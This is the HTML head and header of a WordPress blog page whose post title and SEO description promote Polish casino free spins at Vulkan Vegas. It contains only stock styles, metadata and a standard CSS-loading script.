

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/
body_size: 22474
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darmowe spiny w Vulkan Vegas Odbierz 50 free spinów - Michael Telvi</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:0.67em 0}a{background-color:transparent}img{border-style:none}input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{font-size:22px}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#111;font-family:"NonBreakingSpaceOverride","Hoefler Text",Garamond,"Times New Roman",serif;font-weight:400;font-size:1em;line-height:1.8;margin:0;text-rendering:optimizeLegibility}input{color:#111;font-family:"NonBreakingSpaceOverride","Hoefler Text",Garamond,"Times New Roman",serif;font-weight:400;line-height:1.8;text-rendering:optimizeLegibility}.entry-meta,.site-title,#cancel-comment-reply-link,h1{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}.site-title,h1{font-weight:700;letter-spacing:-0.02em;line-height:1.2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-branding{line-height:1.25}h1{font-size:2.25em}@media only screen and (min-width:768px){h1{font-size:2.8125em}}.entry-title{font-size:1.6875em}@media only screen and (min-width:768px){.entry-title{font-size:2.25em}}.site-title,.site-description{font-size:1.125em}.entry-meta,#cancel-comment-reply-link,img:after{font-size:0.71111em}.site-title{font-weight:normal}.site-description{letter-spacing:-0.01em}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-break:break-word;word-wrap:break-word}@media only screen and (min-width:768px){.entry-title{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}}p{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{text-decoration:none}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background-color:#fff}a{color:#0073aa}h1{clear:both;margin:1rem 0}h1:not(.site-title):before{background:#767676;content:"\020";display:block;height:2px;margin:1rem 0;width:1em}img{height:auto;max-width:100%;position:relative}figure{margin:0}a{color:#0073aa}a:visited{color:#0073aa}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.site-header:before,.site-header:after{content:"";display:table;table-layout:fixed}.site-header:after{clear:both}#page{width:100%}.site-header{padding:1em}.site-header.featured-image{display:flex;flex-direction:column;justify-content:space-between;min-height:90vh}.site-header.featured-image .site-branding-container{margin-bottom:auto}@media only screen and (min-width:768px){.site-header{margin:0;padding:3rem 0}.site-header.featured-image{min-height:100vh;margin-bottom:3rem}}.site-branding{color:#767676;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;position:relative;word-wrap:break-word}@media only screen and (min-width:768px){.site-branding{margin:0 calc(10% + 60px)}}.site-title{margin:auto;display:inline;color:#111}.site-title a{color:#111}.site-title a:link,.site-title a:visited{color:#111}.featured-image .site-title{margin:0}@media only screen and (min-width:768px){.featured-image .site-title{display:inline-block}}@media only screen and (min-width:768px){.site-title{display:inline}}.site-title:not(:empty)+.site-description:not(:empty):before{content:"\2014";margin:0 .2em}.site-description{display:inline;color:#767676;font-weight:normal;margin:0}.site-header.featured-image{overflow:hidden;position:relative;text-shadow:0 1px 2px rgba(0,0,0,0.35);background-position:center;background-repeat:no-repeat;background-size:cover}.site-header.featured-image .site-branding .site-title,.site-header.featured-image .site-branding .site-description,.site-header.featured-image .entry-meta,.site-header.featured-image .entry-title{color:#fff}.site-header.featured-image .site-title a,.site-header.featured-image .site-featured-image a{color:#fff}.site-header.featured-image .site-featured-image svg{-webkit-filter:drop-shadow(0 1px 2px rgba(0,0,0,0.35));filter:drop-shadow(0 1px 2px rgba(0,0,0,0.35))}.site-header.featured-image .site-featured-image .post-thumbnail img{height:auto;left:50%;max-width:1000%;min-height:100%;min-width:100vw;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:auto;z-index:1}@supports (object-fit:cover){.site-header.featured-image .site-featured-image .post-thumbnail img{height:100%;left:0;object-fit:cover;top:0;transform:none;width:100%}}.image-filters-enabled .site-header.featured-image .site-featured-image .post-thumbnail img{filter:grayscale(100%)}.site-header.featured-image .site-featured-image .entry-header{margin-top:calc(4 * 1rem);margin-bottom:0;margin-left:0;margin-right:0}@media only screen and (min-width:768px){.site-header.featured-image .site-featured-image .entry-header{margin-left:calc(10% + 60px);margin-right:calc(10% + 60px)}}.site-header.featured-image .site-featured-image .entry-header .entry-title:before{background:#fff}.site-header.featured-image .site-featured-image .entry-header .entry-meta{font-weight:500}.site-header.featured-image .site-featured-image .entry-header .entry-meta>span{margin-right:1rem;display:inline-block}.site-header.featured-image .site-featured-image .entry-header .entry-meta>span:last-child{margin-right:0}.site-header.featured-image .site-featured-image .entry-header .entry-meta a{color:currentColor}.site-header.featured-image .site-featured-image .entry-header .entry-meta .svg-icon{position:relative;display:inline-block;vertical-align:middle;margin-right:0.5em}.site-header.featured-image .site-branding{position:relative;z-index:10}.site-header.featured-image .site-featured-image .entry-header{position:relative;z-index:9}.site-header.featured-image .site-branding-container:after,.site-header.featured-image .site-featured-image:before,.site-header.featured-image .site-featured-image:after,.site-header.featured-image:after{display:block;position:absolute;top:0;left:0;content:"\020";width:100%;height:100%}.image-filters-enabled .site-header.featured-image .site-featured-image:before{background:#0073aa;mix-blend-mode:screen;opacity:0.1}.site-header.featured-image .site-featured-image:after{background:#000;mix-blend-mode:multiply;opacity:.7}.image-filters-enabled .site-header.featured-image .site-featured-image:after{background:#0073aa;opacity:.8;z-index:3}@supports (mix-blend-mode:multiply){.image-filters-enabled .site-header.featured-image .site-featured-image:after{opacity:1}}.image-filters-enabled .site-header.featured-image .site-branding-container:after{background:rgba(0,0,0,0.35);mix-blend-mode:overlay;opacity:0.5;z-index:4}@supports (mix-blend-mode:overlay){.image-filters-enabled .site-header.featured-image .site-branding-container:after{background:rgba(255,255,255,0.35)}}.site-header.featured-image:after{background:#000;opacity:0.7;z-index:5}.image-filters-enabled .site-header.featured-image:after{background:#000e14;opacity:0.38}@media only screen and (min-width:768px){.image-filters-enabled .site-header.featured-image:after{opacity:0.18}}.updated:not(.published){display:none}#cancel-comment-reply-link{font-weight:500}svg{fill:currentColor}</style><link rel="preload" href="https://www.michaeltelvi.net/wp-content/cache/min/1/7aa8c02531ffbb575b5def76e9c82f7c.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darmowe spiny w Vulkan Vegas Odbierz 50 free spinów - Michael Telvi" />
	<meta property="og:description" content="Niewiele kasyn gwarantuje swoim graczom takie bonusy od samego początku na stronie. Zazwyczaj darmowe spiny zostają otrzymane przez gracza ze względu na wpłacenie depozytu. Darmowe spiny za rejestracje to jednak o wiele lepsza propozycja, ponieważ nie musisz wpłacać żadnej gotówki. Nie musisz więc od razu przygotowywać swojego konta w banku i korzystać ze swoich pieniędzy. [&hellip;]" />
	<meta property="og:url" content="https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/" />
	<meta property="og:site_name" content="Michael Telvi" />
	<meta property="article:published_time" content="2023-08-21T00:08:08+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.michaeltelvi.net/#website","url":"https://www.michaeltelvi.net/","name":"Michael Telvi","description":"Business &amp; Technology News","potentialAction":[{"@type":"SearchAction","target":"https://www.michaeltelvi.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/#webpage","url":"https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/","name":"Darmowe spiny w Vulkan Vegas Odbierz 50 free spin\u00f3w - Michael Telvi","isPartOf":{"@id":"https://www.michaeltelvi.net/#website"},"datePublished":"2023-08-21T00:08:08+00:00","dateModified":"2023-08-21T00:08:08+00:00","author":{"@id":"https://www.michaeltelvi.net/#/schema/person/a4e0763983c8088ba9e477f5b92fe0b2"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/"]}]},{"@type":"Person","@id":"https://www.michaeltelvi.net/#/schema/person/a4e0763983c8088ba9e477f5b92fe0b2","name":"famous","image":{"@type":"ImageObject","@id":"https://www.michaeltelvi.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/d526a9e13b04c42f3228908f620d7f38?s=96&d=mm&r=g","caption":"famous"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Michael Telvi &raquo; Feed" href="https://www.michaeltelvi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michael Telvi &raquo; Comments Feed" href="https://www.michaeltelvi.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michael Telvi &raquo; Darmowe spiny w Vulkan Vegas Odbierz 50 free spinów Comments Feed" href="https://www.michaeltelvi.net/2023/08/21/darmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='preload'  href='https://www.michaeltelvi.net/wp-content/themes/twentynineteen/print.css?ver=1.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='print' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.michaeltelvi.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link rel="https://api.w.org/" href="https://www.michaeltelvi.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.michaeltelvi.net/wp-json/wp/v2/posts/565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.michaeltelvi.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://www.michaeltelvi.net/?p=565' />
<link rel="alternate" type="application/json+oembed" href="https://www.michaeltelvi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michaeltelvi.net%2F2023%2F08%2F21%2Fdarmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.michaeltelvi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michaeltelvi.net%2F2023%2F08%2F21%2Fdarmowe-spiny-w-vulkan-vegas-odbierz-50-free-spinow-304%2F&#038;format=xml" />
<link rel="pingback" href="https://www.michaeltelvi.net/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="post-template-default single single-post postid-565 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://www.michaeltelvi.net/" rel="home">Michael Telvi</a></p>
			
				<p class="site-description">
				Business &amp; Technology News			</p>
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

